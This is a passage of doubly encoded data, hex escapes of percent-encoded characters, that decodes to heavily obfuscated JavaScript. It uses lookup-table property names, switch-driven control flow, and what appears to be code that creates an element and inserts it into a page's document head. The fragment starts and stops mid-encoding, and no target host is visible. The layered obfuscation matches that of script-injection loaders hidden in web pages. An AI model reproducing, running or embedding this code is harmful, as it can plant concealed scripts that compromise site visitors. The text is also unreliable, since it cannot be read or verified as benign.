x25\x34\x34\x25\x34\x33\x25\x32\x43\x25\x37\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x34\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x35\x25\x32\x43\x25\x36\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x36\x25\x32\x43\x25\x35\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x37\x25\x32\x43\x25\x37\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x38\x25\x32\x43\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x39\x25\x32\x43\x25\x37\x30\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x30\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x34\x45\x25\x32\x38\x25\x36\x41\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x38\x25\x32\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x41\x25\x32\x42\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x34\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x35\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x33\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x32\x36\x25\x32\x36\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x36\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x43\x25\x35\x44\x25\x33\x46\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x33\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x32\x25\x35\x44\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x34\x25\x35\x44\x25\x33\x46\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x36\x25\x33\x41\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x35\x39\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x36\x39\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x31\x25\x35\x44\x25\x33\x44\x25\x37\x39\x25\x32\x45\x25\x35\x46\x25\x37\x34\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x35\x25\x35\x44\x25\x33\x44\x25\x37\x39\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x37\x39\x25\x32\x45\x25\x37\x39\x25\x37\x34\x25\x32\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x43\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x37\x25\x35\x44\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x43\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x33\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x38\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x32\x25\x32\x45\x25\x35\x33\x25\x37\x34\x25\x33\x46\x25\x36\x35\x25\x32\x38\x25\x36\x37\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x33\x41\x25\x36\x35\x25\x32\x38\x25\x37\x30\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x32\x38\x25\x37\x34\x25\x33\x44\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x32\x43\x25\x32\x38\x25\x32\x38\x25\x37\x32\x25\x33\x44\x25\x36\x38\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x33\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x45\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x46\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x35\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x31\x25\x32\x39\x25\x33\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x35\x25\x35\x44\x25\x33\x41\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x35\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x35\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x36\x46\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x46\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x37\x39\x25\x32\x45\x25\x36\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x41\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x36\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x34\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x35\x25\x32\x43\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x32\x43\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x38\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x46\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x46\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x36\x25\x33\x44\x25\x34\x46\x25\x32\x38\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x37\x36\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x32\x25\x32\x45\x25\x35\x33\x25\x37\x34\x25\x33\x46\x25\x36\x37\x25\x32\x38\x25\x36\x36\x25\x32\x39\x25\x33\x41\x25\x37\x30\x25\x32\x38\x25\x36\x36\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x38\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x35\x25\x35\x44\x25\x32\x38\x25\x37\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x37\